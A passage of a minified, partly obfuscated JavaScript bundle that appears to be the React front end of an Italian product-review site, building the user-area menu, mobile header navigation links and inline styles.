a","WOJcScLUWRW","WOXiW5DaWQi","WQ9npSkaW44DlW","d0ZdJ8oBWOaIWRjn","DbldVgeT","FYVdOu4","WQdcQCocWRe1","WPnQW4nkWQygWQqZ","W73dLCoJsqO","WQFcTCkwkwOqW7iqWP1lDa","W63dI11DW5a","W6FdJCkywCky","W55DuJOawSoJWQJcUSoX","W4HRBSk5","BmkcFMFdUSocWQW","xbTUWO9beSkghConW6i","W73dS3hcNmkw","h1tdP8kZza","ygxdNsSk","FH5YWOLO","W7FdPSowEJC","wSksAMhdSa","WQJcJCoqWPuWW7ZdJt07fW","WPtcIYrpWR8","d8o1bSk/W7G","W47dIgDNW4VcHmkCW7WOrq","CxZdI8khW6q","WPRdPtqyW7C","aSoafCkDW5S","ihJcMSkVW73dKmkm","W63dIh92W47cLCoxW70","WQlcQHFdImoik1ZcG10pcmk2iG","W6RcKq3cMmkU","o23dNCoFia","bgNcVgqmnmogw8kZ","bComc8kebq","W4nyFmoPCG","eCkVhmoE","W5BcSSomgN8","iIVcMSo3WQtcQ8o0k8kLW4rrr8kf","W4ddUulcJmkcFa","WONcHd3cVu1lsbJdUa0","W5lcLWJcH8kD","bCoDc8kbkrxcUSoLgxi","yvpdPCkjwmo8cq","WPNdMLL6W4BcGg4","kCkaqmou","ovldI1VdRG","nf51WOJcUa","lZnOWPyu","W64vnSokECoX","jfhdGmobdZddTvdcL8ok","DHldL3FdHq","8jMuJFc1HlO","W6JdMSkqW4TSW6/cMtmehCkM","rclcLZ3cUdddHCkyxmkuW4a","W7ZdTSoZsJW","owddSKVdQq","W53cOmozDYi","FbTSWO9gqCokcCoxW6S","CmkHW77cKMC","BMRdPG","sM3cJSocta","W51ADCo+WP4","WQ1HW7DvWOS","bCkOdCoMW6S","eCk4DSoNWQC","WPKdWPOJzqtcHxL3hG","nhRdKM/dPaO","W55DuJOawSoJWQ/cUSoM","W4lcU0lcP8oA","WQxcGapcNCot","8jQfJVcuPBe","ygpcICotCa","Bmk2ywxdHG","m1pdMSkkECo+","W6ZdPmoOvcZdN11QbL4","W4FcT8kbbSolWPy","W70vl8oUACoVWRxdM8ouCW","WQRcUZZcQCo+","uwRdQZmme8oDCs5W","dSkxW58cdCoZAIpdTNK","fSkVcCoc","W4/dRSoQtcxcJb5Lf1S","vIFdM3lcIGucta","WRBcTJ7cICoi","W6pcH8oUE8kSq8oH","WP7cIcVcSve","wZ3dHgCi","WOvWh2VdLW","nKdcJrdcHstcGCkis0hcSG","W7pdVariWRi","e8oIoSkxgG","pvRdHv/dHG","W7NcU8okzIC","WRtdS3LxW6a","W5XCFmoGqq","W7NdO03cK8ks","W6XNAmkYW4SF","WONdQJu1W6C","sSkgW5JcT2FdJI13W6u","rg7dQXCngSkhFa","8lwLLVcJT50","wdhdO0mclmkQrCk9W5q","W6Grl8obCSoKW7FdTSouya","EXToWQPU","WPJdJcCoW7e","q8o4FCoxaq","WPLdhSkjW6S","W4FcTmocivnMWOK2","CafNWO5Afq"];return(gc=function(){return e})()}function fc(){var e=["W5RcSmo3ANK8WRq3CCkpz8kz","oSoDpCoCWP5TcCobW5FdQutcIG","wmoWWOP1WR4Qq8k1W5H8WPWhW5u","WPVcRaimW68KsbaPg8ob","x0aUzCo7W444W7zBW7SooNm","WPdcTNFdH1TFWR0","p8oFoSoyWPPODSooW63dMKBcNmog","xCo1WO96WRbFjSk1W4DnWOS","DmoFc8k3ymodpdf/A08F","pSkYWPHGlwNdGv48WPzhmG","BCkzbSoPWRvagmkiz8kkW6uB","jLJcKv5bymkJWP4","W4K0mGvSWOWLlW","WPVcS8ouCumsWRWKWPxdIW","WQldV13dOmoJWRNdIuhcQmowivSu","w00Vymo/W4L9W7fJW5SSda","W74KW5ZcGHxdPuFcLx05W7RdHq","WOdcSSoSn8ovW5lcQZrysGH0","W4BcMSkbiCkytbq","nmoZW7P2c8onEf0IWOi"];return(fc=function(){return e})()}function vc(e,t){var o=fc();return vc=function(t,i){var n=o[t-=112];void 0===vc.YCaVbe&&(vc.EZACTC=function(e,t){var o,i,n=[],r=0,s="";for(e=function(e){for(var t,o,i="",n="",r=0,s=0;o=e.charAt(s++);~o&&(t=r%4?64*t+o:o,r++%4)?i+=String.fromCharCode(255&t>>(-2*r&6)):0)o="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(o);for(var a=0,c=i.length;a<c;a++)n+="%"+("00"+i.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(n)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(var a=0;a<e.length;a++)r=(r+n[i=(i+1)%256])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s},e=arguments,vc.YCaVbe=!0);var r=t+o[0],s=e[r];return s?n=s:(void 0===vc.znQAts&&(vc.znQAts=!0),n=vc.EZACTC(n,i),e[r]=n),n},vc(e,t)}function bc(e,t){const o=kc();return bc=function(t,i){let n=o[t-=248];if(void 0===bc.PoYoGk){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};bc.EpXlsA=t,e=arguments,bc.PoYoGk=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===bc.aBCwCx&&(bc.aBCwCx=!0),n=bc.EpXlsA(n,i),e[r]=n),n},bc(e,t)}!function(){for(var e=vc,t=fc();;)try{if(305928==-parseInt(e(131,"uqig"))/1+-parseInt(e(124,"fzC7"))/2+-parseInt(e(122,"mVkk"))/3+parseInt(e(130,"bwkf"))/4*(parseInt(e(120,"SPO("))/5)+parseInt(e(128,"wweH"))/6+-parseInt(e(114,"9]dT"))/7*(-parseInt(e(119,"MfgG"))/8)+parseInt(e(125,"34%I"))/9*(parseInt(e(121,"7^$["))/10))break;t.push(t.shift())}catch(o){t.push(t.shift())}}(),function(){const e=bc,t=kc();for(;;)try{if(718263==-parseInt(e(282,"&9p@"))/1*(-parseInt(e(295,"H8Fi"))/2)+parseInt(e(326,"VGLv"))/3*(parseInt(e(302,"GK6I"))/4)+-parseInt(e(286,"VGLv"))/5+parseInt(e(346,"h!hw"))/6*(parseInt(e(321,"8IZA"))/7)+-parseInt(e(273,"H8Fi"))/8+-parseInt(e(290,"YN%5"))/9+parseInt(e(278,"8IZA"))/10)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const wc=()=>{const e=bc,t={zbRhE:function(e,t){return e(t)},penqz:function(e){return e()},bpCRi:function(e){return e()},CGZNJ:e(322,"VGLv"),tvdFe:e(351,"bHYw")+e(307,"kx*J")+"lo",jBFNc:e(343,"]MK*")+e(320,"bSs6"),aQeSp:e(277,"sN1H")+e(353,"H8Fi"),pOrDz:e(338,"(DR&"),zljWC:e(292,"xWl^")+e(314,"VTbD")+"ws",MUJsG:e(250,"r5W^")+e(258,"*izo"),gTiJP:e(356,"KM^[")+e(265,"*izo"),EAktK:e(267,"AC!T")+e(301,"]MK*"),OfvLC:e(310,"x#Ds")+e(335,"w)Jo")+e(331,"8k%D"),IJzGi:e(334,"zy]G")+e(288,"bHYw")+e(329,"xWl^"),DKCkA:e(274,"AU0b")+e(296,"7#&s"),lTxYb:e(291,"4$U@")+"ng",kqEwe:e(342,"tSs7")+e(337,"]MK*")+e(323,"Xj0d")+"i",ZUTlu:function(e,t){return e(t)},KDTSm:e(271,"*izo")+e(339,"xWl^")+e(304,"F*5u"),UBPPb:e(281,"9plp")+e(308,"YN%5"),EUMVr:e(348,"zy]G")+e(284,"H8Fi"),PcPyO:e(354,"YN%5")+e(324,"w)Jo")+"na",cFjFA:e(268,"1d9s")+e(325,"Mppf"),MhEZw:e(300,"tSs7")+e(285,"f]SW"),ykvOx:e(248,"@9C@"),LBJZm:e(350,"na^8")+e(257,"&9p@")+"n",DGduY:function(e,t){return e(t)},zgzoh:e(336,"zy]G")+e(261,"b4f)"),FOSOs:e(297,"MgOM")+e(253,"T1ER"),bbJpL:e(349,"bHYw")+e(319,"(DR&")+"t",zKOEX:e(330,"H8Fi")+e(264,"JuW&"),SnaGK:e(315,"@cb3")},o=t[e(259,"bHYw")](_s),i=t[e(260,"sN1H")](No),{t:n}=t[e(317,"x#Ds")](uc);return{items:[{iconName:["fa",t[e(332,"1d9s")]],link:t[e(309,"@9C@")],title:t[e(263,"YN%5")](n,t[e(256,"r5W^")])||t[e(254,"al8j")]},{iconName:["fa",t[e(287,"AU0b")]],link:t[e(355,"x#Ds")],title:t[e(316,"zy]G")](n,t[e(269,"al8j")])||t[e(340,"AC!T")]},{iconName:["fa",t[e(305,"AC!T")]],link:t[e(280,"RNHI")],title:t[e(357,"tSs7")](n,t[e(344,"bSs6")])||t[e(352,"&9p@")]},{iconName:["fa",t[e(249,"VTbD")]],link:t[e(333,"VGLv")],title:t[e(299,"*izo")](n,t[e(311,"&9p@")])||t[e(327,"F*5u")]},{iconName:["fa",t[e(252,"h!hw")]],link:t[e(293,"@9C@")],title:t[e(347,"@9C@")](n,t[e(306,"xWl^")])||t[e(275,"h!hw")]},{iconName:["fa",t[e(266,"al8j")]],link:t[e(251,"GK6I")],title:t[e(283,"VTbD")](n,t[e(341,"pqlD")])||t[e(298,"bSs6")]},{iconName:["fa",t[e(276,"h!hw")]],link:"/",title:t[e(303,"b4f)")](n,t[e(312,"4$U@")])||t[e(262,"@cb3")],onClick:()=>{const n=e;t[n(318,"4$U@")](o,t[n(358,"bSs6")]($o)),t[n(359,"(DR&")](i,"/")}}]}};function kc(){const e=["W4OFWRO3uq","WQRcGSkZWRtdTSkgfmky","W4K+WQjEW5qdfSo6W6/cSa","DmktnCoybmkf","W5JdTqpcTr0","W4/dMepdSM0","W4O2WQCAta","c33dHCoIW6/dSgW2kKS","W43dVmoXlmkKWOK","W5VdS8oDm1D+jq","uCohWOiK","WQ3dL8kNWRldV8kErmouBuy","EL/cPCkrrSoEi8ovWPbw","lCo3WOxcKCkiWQldU1NcHW","f8ocWQ4vWPZcT3G","zmkCW6mDWRS","W6lcPqKjWQvbjSkSDYVcQvddPW","gmoFBW","o0RcMmkuWQCfoWGNqW","dCkUtSoMxG9FkgHU","W7NcL0S+hW","t8ofWQiHWO0","W5FdPdtcRXxcJ1PJe8ka","EL/cPCkrrSoynmooWOzk","W5FdPdtcRXxcJ1PJe8kt","CSkSW43dLdNdGmkQAL9x","h3VdHmkQWQddRMq7jf0","cmoAF8o+zSoPWPJcQSkYWOe","eSkfWRLPW50","WPOAWONdKCkP","m0BdOWhdJCoJqLBcLW0","CCk+W5ZdH1VdL8kHArHc","W7BdMCoTaSkH","i8kAWOa6WRrgD21/W4tdN8kQWRJdNG","E205ifFdTCkSW4LXW4FcVhFcRG","Amk6b18P","W4tdTNZcVdZcJKzZtSkd","o8oMWOXSCqZcTtvzxq","W7pdTxxcJCkZhSk4dSkgWPq","CSoMW5n7ErNcTdirsq","W43cJYRcKmkI","kfdcKCkj","ww0IW5pdPmo6WO8Pb8oi","W4xdKuFdLfq","WRJcJMrtFGpcVmkwgxC","zKxdGWZdQq","W4/dTSo5nmkY","a3ddUSkNW4G","Dmk5EemfW4NcSvfO","W5mlWQ5MWPK","keZdO8oFWP3cRmo7WPXGFW","WR/dHwdcJmoP","bGXgtXW","WRtdPvq","WPldU8oQhmoU","cSozWPCBs8kgWQihf2dcGSkvW6O","n33dGmoJWRm","W73cRqtcKSooW6q+dw43","aCoBWRFdLsBdJW","p8o3W6jmCq","W6nbB0v1","ehddGYxdOCkO","A8ksm8oWoG","dg4cW57dGa","WOTupdVcSG","aCodWQ3dMt7dKSka","WORdGCo5amoM","f8k+WQHgW77cK8oNWRWPWP0","W4/cO3qcgeHOW5FcLCk7","WR7dV8ofpmoz","AGtdGmkZWR0hAa","eCoEWRVdGHZdMCkhW5VcTJ4","W5ubzhZdTHZcISkFv8kxWPqM","EGZdJSosW51qys1NrSkxWPhdMW","WPBdSCo0q1u8WPbLkCoP","dJfoqXK","itTbAsi","W5Piiub6WPb4WPeYBa","W53cI8kqAWCOrmonWRCMW4VdGXBdHq","oGFdOCofxmkEnmoKWRjgzLC","xComW4nfW4a","nqm2W5xcTeaOW4RcKLy","WRJdTc7cTCkaW600mG","W7SyWRjkWQi","y1RcNmkuWO4","pYddKCk7WRS","emknW55VW5VdHItcTSkMW6vjkre","WRtdM8oLyKe","l8oOW4vREX/cJYqcuG","WODNW6ioW49bqCoiW7tcPbz2WRe","tJrKWOFcSCk4W5qEemolWPv+pG","W5i1WPjFELyaWQVcSsC","uSojBSoZzSoOWPtcI8kYWOu","qSk7bu4J","W67dK8k2dv7cO8ovW4BcIIKMW6vr","FWVdISouW5Pshq5IxCk5WRm","WRVdGSkgWPxdSCkdbCkMfW","rvxcSSoXWRBcKh7dOmk8jW","W7NdNmoecSk7","pSo4WORdNcq","teBdTG3dGSoWc1xcHX0","B8kOW50","W4xcVHRdO8kXWPCNq8oMW6/dMvy","jvddPYBdUG","wmk7W4q+","mmkqWRTxW4y","hSoUDSoqrG","F8o7W5XPWQNdVeldPCo3iq","vM0ZW4FdSmoHWPuUcW","zSkUmxej","WPddNf/dPNBdGmk/W53cU8oH","W4lcGd3cQmko"];return(kc=function(){return e})()}function Sc(){const e=["mfzxW67cVtFcRmkDm2JcHZzG","mfzyWQ3dU3NdLSkmaa","W6bhtLW9W7BcTv/cISkKWOm","WQFcN03cUeO","aIddRwPMwtWT","jSozW7SmWONcPemLca","kCkvgCoYyG","nZW7W4tdM8kow8oooqmnga","W4S0bCk7brZcV8kE","W4ZcIYnQW43dRmkYWQ/cGsK","W640WPFcS8kprJpdMmo6W582wZ0","lsOFaSkmWP9Ejuik","pvvWW55cW4z6WR4y","WQ5UW6RdRSow","W4W1wmoKzeJdRmkcW4pdRMhcJSkS","wNBcVJ4Kc2SpWRZdNCoeWRVcLG","WQ4iCCosWQhcH8opW7dcRW","Bc8dW65lomkEW7ldVw52W7rw","ohRdHqK+","xNJcVtiRcJutWOxdS8owWPW","EdddN8kOcmkEW4Dn","BSoiqCkKmSorWQfutSoFWR4","g8oiaCoyW5y","rmoPW73dPCofW4jYWOdcPf7cM2C5","wZylWP02WQFdGGS","WR7cUqhcOZbDW6HjW6KwAH8","W5NdL2JcN8o8dfNcO8oip8oTW7a","WOZdPmkIaLFcV3n6xrJdQxu","nGNdUmorW5CUCsxdPuNdGW0"];return(Sc=function(){return e})()}function Cc(e,t){const o=Sc();return Cc=function(t,i){let n=o[t-=327];if(void 0===Cc.rtcyZb){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Cc.XwsgFZ=t,e=arguments,Cc.rtcyZb=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Cc.Hsuxaj&&(Cc.Hsuxaj=!0),n=Cc.XwsgFZ(n,i),e[r]=n),n},Cc(e,t)}!function(){const e=Cc,t=Sc();for(;;)try{if(760412==parseInt(e(353,"g7HZ"))/1+-parseInt(e(332,"r!U3"))/2+parseInt(e(336,"r!U3"))/3+-parseInt(e(329,"8so)"))/4*(-parseInt(e(338,"DSaP"))/5)+parseInt(e(343,"nxhO"))/6*(parseInt(e(333,"qODQ"))/7)+-parseInt(e(331,"d9PU"))/8+parseInt(e(327,"Xop6"))/9*(-parseInt(e(337,"E]sB"))/10))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const xc=({to:e,lang:t,children:i,...n})=>{const{currentLang:r,getLocalizedPath:s}=(()=>{const e=Cc,t={iNkSr:function(e){return e()},yemPI:function(e){return e()}},{lang:o}=t[e(349,"y3AM")](Io),i=t[e(335,"hVCr")](sc),n=o&&i[e(350,"r!U3")](o)?o:"it";return{currentLang:n,getLocalizedPath:t=>{const o=e,i=t[o(328,"aBg^")]("/")?t[o(352,"DSaP")](1):t;return"/"+n+"/"+i}}})(),a=e.startsWith("http")||e.startsWith("//"),c=e.match(/^\/[a-z]{2}\//),d=a||c?e:s(e);return o.jsx(_o,{to:d,...n,children:i})},yc=({index:e,menuItem:t})=>{const i=_s(),n=No();return o.jsxs("li",{children:[o.jsx("span",{className:`user-area-icon ${"Recensioni acquisti"==t.title?"reviewsAcquisti":""} ${"Logout"===t.title?"svg-li":""}`,children:o.jsx(I,{icon:t.iconName})}),"Logout"===t.title?o.jsx(xc,{to:t.link,onClick:function(){i($o()),n("/")},children:t.title}):o.jsx(xc,{to:t.link,children:t.title})]})},Rc=()=>{const e=Ts(ei),t=wc(),{data:i}=$a(e?void 0:S),{t:n}=uc(),[r,s]=u.useState();return u.useEffect(()=>{i&&(async()=>{if(i&&i.structuredData){const e=await hn(i.structuredData);s(e)}})()},[i]),o.jsxs("div",{className:"mobile-header-overlay open-menu",children:[o.jsx("div",{className:"outer-menu"}),i?o.jsxs("div",{className:"mobile-header-menu",children:[o.jsxs("div",{className:"user-area",children:[o.jsxs("div",{className:"header-user-area d-flex px-0 justify-content-left align-items-center",children:[o.jsx("div",{className:"avatar",children:o.jsx("img",{src:Va(i.id,!0),alt:null==r?void 0:r.username,onError:e=>e.currentTarget.src=Ba})}),o.jsxs("div",{className:"user-name font-23 bolder-dark-title",children:[n("header.userGreeting").replace("{name}",(null==i?void 0:i.firstname)||""),o.jsx("br",{}),o.jsx("span",{style:{fontSize:"15px",fontWeight:"normal"},children:(null==r?void 0:r.citta)&&o.jsxs(o.Fragment,{children:[r.citta,r.nazione&&o.jsxs(o.Fragment,{children:[", ",r.nazione]})]})})]}),o.jsx("div",{style:{clear:"both"}})]}),o.jsx("div",{className:"links-user-area",children:o.jsx("ul",{children:t.items.map((e,t)=>o.jsx(yc,{index:t,menuItem:e}))})})]}),o.jsx("div",{className:"link-list",children:o.jsxs("ul",{children:[o.jsx("li",{children:o.jsx(xc,{to:"/categorie",className:"cat-menu-trigger",children:n("mobileMenu.searchByCategory")})}),o.jsx("li",{children:o.jsx(xc,{to:"https://eshoppingadvisor.com/blog",children:n("mobileMenu.blogGuides")})}),o.jsx("li",{children:o.jsx(xc,{to:"/scrivi-recensione",className:"btn btn-gradient-orange px-3 w-100",children:n("mobileMenu.writeReview")})})]})})]}):o.jsxs("div",{className:"mobile-header-menu",children:[o.jsx("div",{className:"link-list link-list-border",children:o.jsxs("ul",{children:[o.jsx("li",{children:o.jsx(xc,{to:"/areariservata/user-login",children:n("mobileMenu.loginRegister")})}),o.jsx("li",{children:o.jsx(xc,{to:"/scrivi-recensione",className:"btn btn-gradient-orange px-3",children:n("mobileMenu.writeReview")})})]})}),o.jsx("div",{className:"link-list",children:o.jsxs("ul",{children:[o.jsx("li",{children:o.jsx(xc,{to:"/il-progetto",children:n("mobileMenu.project")})}),o.jsx("li",{children:o.jsx(xc,{to:"/categorie",children:n("mobileMenu.categories")})}),o.jsx("li",{children:o.jsx(xc,{to:"https://eshoppingadvisor.com/blog",children:n("mobileMenu.blogGuides")})}),o.jsx("li",{children:o.jsx(xc,{to:"https://business.eshoppingadvisor.com/blog/",children:n("mobileMenu.ecommerceTools")})}),o.jsx("li",{children:o.jsx(xc,{to:"https://eshoppingadvisor.com/aziende/",className:"btn btn-gradient-blue",target:"_blank",children:n("mobileMenu.businessAccess")})})]})})]}),o.jsx("style",{children:".mobile-menu-trigger{font-size:20px;left:auto;padding:4px;position:absolute}.mobile-header-menu{background-color:#fff;height:100%;left:0;overflow:scroll;padding:15px 15px 0;position:fixed;top:83px;transition:width .5s ease;width:100%;z-index:4}.mobile-header-menu li{white-space:nowrap}.mobile-header-menu .header-user-area{border-bottom:2px solid #efefef;overflow-x:hidden;padding:0 15px 15px}.mobile-header-menu .header-user-area img{border-radius:50%;margin-right:15px;max-height:40px}.mobile-header-menu .header-user-area .avatar{float:left}.mobile-header-menu .links-user-area{border-bottom:2px solid #efefef}.mobile-header-menu .links-user-area ul{list-style:none;margin-bottom:10px;margin-top:10px;padding:0}.mobile-header-menu .links-user-area li{padding:10px 0}.mobile-header-menu .links-user-area li a{color:#000;display:inline-block;font-size:18px!important}.mobile-header-menu .links-user-area img{display:inline-block;max-height:26px;max-width:26px}.mobile-header-menu .links-user-area li span.user-area-icon{display:inline-block;margin-right:25px;text-align:center;width:26px}.mobile-header-menu .link-list ul{list-style:none;padding:0}.mobile-header-menu .link-list ul li{padding:10px 0}.mobile-header-menu .link-list ul li a{color:#000;font-size:18px}.mobile-header-menu .link-list ul li.business-link a{color:#0c4596!important}.mobile-header-menu .link-list ul li.business-link a i{position:relative;top:2px}.mobile-header-menu .link-list ul li.rev-link a{background-color:#eb6718;border-radius:6px;color:#fff;display:inline-block;padding:6px 0;text-align:center;text-transform:uppercase;width:286px}.header .user-actions li.dropdown-link ul.dropdown-link-list{background-color:#fff;box-shadow:0 0 3px #00000029;display:none;float:none;height:auto;line-height:normal;list-style:none;padding:15px;position:absolute;right:auto;text-align:left;top:auto;width:240px;z-index:1001}.header .user-actions li.dropdown-link ul.dropdown-link-list li{float:none;height:auto;line-height:normal;padding:8px 0!important;width:100%}.header .user-actions li .dropdown-link-list li span{display:inline-block;text-align:center;width:30px}.header .user-actions li.dropdown-link ul.dropdown-link-list li a{color:#000!important;font-size:15px!important;font-weight:400;height:auto;line-height:unset;margin-left:5px;padding:0!important}.header .user-actions li.dropdown-link ul.dropdown-link-list li:hover a{color:#eb6717!important}.header .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon{height:16px;width:26px}.header .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon.acquisti-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon.coupon-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon.logout-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon.profile-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon.public-page-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon.rank-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon.reviews-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon.riconoscimenti-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li:hover .user-action-icon.acquisti-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li:hover .user-action-icon.coupon-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li:hover .user-action-icon.logout-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li:hover .user-action-icon.profile-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li:hover .user-action-icon.public-page-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li:hover .user-action-icon.rank-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li:hover .user-action-icon.reviews-icon,.header .user-actions li.dropdown-link ul.dropdown-link-list li:hover .user-action-icon.riconoscimenti-icon{background-repeat:no-repeat;background-size:contain}.header .avatar img{display:inline-block;height:32px;width:32px}.header .user-actions{list-style:none}.btn.yellow.fileinput-button{display:none}.mobile-header-menu .header-user-area .avatar .upload-avatar-label{bottom:-8px;height:35px;right:10px;width:35px}.upload-avatar-label{background-color:#19549b;border-radius:50%;bottom:15px;cursor:pointer;display:flex;height:50px;position:absolute;right:30px;width:50px}.upload-avatar-label svg{margin:auto}.mobile-header-overlay{position:absolute;z-index:1022}"})]})},Pc="/assets/logo-white-ast.ee389847.png",Oc=({index:e,menuItem:t})=>{const[i,n]=u.useState(!1);return _s(),No(),uc(),o.jsxs("li",{className:"d-flex align-items-center jusify-content-center "+(i?"active":""),onMouseOver:()=>n(!0),onMouseLeave:()=>n(!1),children:[o.jsx(I,{icon:t.iconName,className:"user-action-icon "+(i?"orange-color":"")}),o.jsx(xc,{to:t.link,onClick:t.onClick,children:t.title})]},e)},Ac=()=>{const[e,t]=u.useState(!1),i=Ts(ei),{t:n}=uc(),r=wc();return o.jsx("ul",{className:"user-actions mx-3 my-0 d-flex justify-content-center align-items-center",onMouseOver:()=>t(!0),onMouseLeave:()=>t(!1),children:o.jsxs("li",{className:"dropdown-link mu",children:[o.jsx("span",{className:"avatar",children:o.jsx("img",{src:i?Va(i.id,!0):Ba,alt:n("header.avatarAlt"),className:"img-fluid rounded-circle",loading:"lazy",onError:e=>e.currentTarget.src=Ba})}),o.jsx(xc,{to:"#",className:"simple-white-link btn btn-simple-link user-name-link notWait",children:n("header.userGreeting").replace("{name}",(null==i?void 0:i.firstname)||"")}),o.jsx("ul",{className:"dropdown-link-list",style:e?{display:"block"}:{display:"none"},children:r.items.map((e,t)=>o.jsx(Oc,{index:t,menuItem:e},t))})]})})},Ic="/assets/coda-bianca-ast.ee389847.webp";function Nc(){const e=["WRy3WQKvW7K","CW1Bu8kzW5qhW5hcRSkAcSkrvW","jCoGcSo4WOZcLmkb","umoCWQK9","WPddTCkcjCob","WO/cRNSgsI9We8oKW5ZcHW","WOlcTeCDW5G","WOdcUNGCW49Xlmk/","D3iMhSoQWOjL","WPydgYy","iLqmcW","WOKFW5pdKHy","WOnIWPWpWQ1fWRC","W5JcPehdIdK","WR3cMmk6W7xcImkI","vrnWnSob","W59RW4ldTmo/","WPSlW4ldHqJcHeRdO1WX","WRiZWQKfW6RcRmopdvu","q8osWPlcOa","W6ifW4ldR8kr","W5VdOJqArq","p0fTiSoH","W6PdW4O+mG","WQNdL8oJW6lcNG","W7PlW60L","mmkZsSkZtmoR","q8oiWQ4WWQxcR8kVcZldPa","ySk0sCkJW5pdH8kNkf0Ebq4","eCkvi8oQWR0","mX0fWPZdLG","q8o6W6vlp2z2","j8o0dCo5","W73dHez2kSodhmk7","WRBdGmoCW6lcLeWHyH/cSq","W5GtWRO5sCoFn3NcHSoh","t8kIWROvW7O","W7jGW7rtWQxdV8kqxMKiW6GkW70/","WQScW5NdKbW","W4jHW5tcQCo4W4b/W4RcSJy","mmk8emo3","WPNcVeuMW4H1imk9WPhdTG","WRFdL8oDEIXdDmouoLa","WPrqWOajWRnNWRFcVmoYW6O","WRpdK8ohzIW","s0RdKHRcGa1IW4m","WP/dGSopWRhcNSo7WPJdMW","WPVdOSolWQNcKW","wmklWRmSW5G","dYz/W7ZdNLD0t1uj","W5NdU8kXsKy","eSoAW4Xgh3O","jSkVvCkV","W50Tz8kBvCoDwXhcVvW","WRJdM8oJW7W","WRxdNSokFq","dMdcKmksWPy","WQ/cLmkXW67cN8kP","lI/cUq","eCkSk8olWQRcM8kFuq9+","qSoBWRS7WQBcSW","fSobW4fChG","WRi3WRejW7lcQG","WPtdKmkqDq","WODIWOqtWQy","WQWxWRaDeCkhfWu2","aSosW4XhhW","lL5UjW","d8o0hZPk","W6eyW57dTW","W4ZdVJ0CwCk+","WOldKmkSBCoEWQ/dHSkc","WRVcReCIW7a","wmoGjLruBSoQWOZcPSoA","W6dcR8keua","W7tcISkziqr7ymocgfW","bmoFcq","uCoCWR8NWRS","ic8bWOBdG8osWQ3dTeFdJG","f8kSjmoEWOZcISkDDW54","W5hdOSkWxxn3nq","rCoAWRSkWRFcS8k4ad7dOq","WOKybdCzWQS7WRPKna","W7hcR8kzsa","WRTGWQ8rWQa","WPJdHCkUn8oWh0b6","o8o1lSoJWO3cL8khlK0V","oCknr8kMBG","oSk/smkGxCoX","hJb6W7pdMuT1sgKu","W7rlW6eOp8kHkqq","WP7dHCkLj8og","WRFdL8oDEIXdwmo5oee","umoAihvrrSo7WOJcNCoX","WO5YgXue","msdcSSkibG","WRu4k8oObW","l2yuWP9zW43dQahcHCkq","WOhdMhNcV8ozACkZeG","WONcPxLGjcL1dCos","DCkHwI3cSCo2W6f5W7T4","W43dOZHC","W7ygW4JdRCkL","pLr3iSoWWQxdOq","mfNcO8k0WQ4","smoyWORcVW","WP7dTCoE","W47dSYPghq57a8oXW5a","cCk3lCovWQy","W7WIW7VdT8kd","cSkHlq","WPVcR8kzW5xcSG","nN4maCoN","ef7cNZu","W5GUWQa/wSoZhhxcK8op","WRaXkmoTeq","dSotx8krW7i","u8oCWONcPqmTEW","oLbTpSoW","krKhWO7dH8o+","j0dcRc5z","WOFdISkAA8ov","omocr8kZW58","CdnUWQa","W7fxW4m7oCkPpW","WOBdISkmCq","W7DkW64Wgmk9iq0wCG","WPu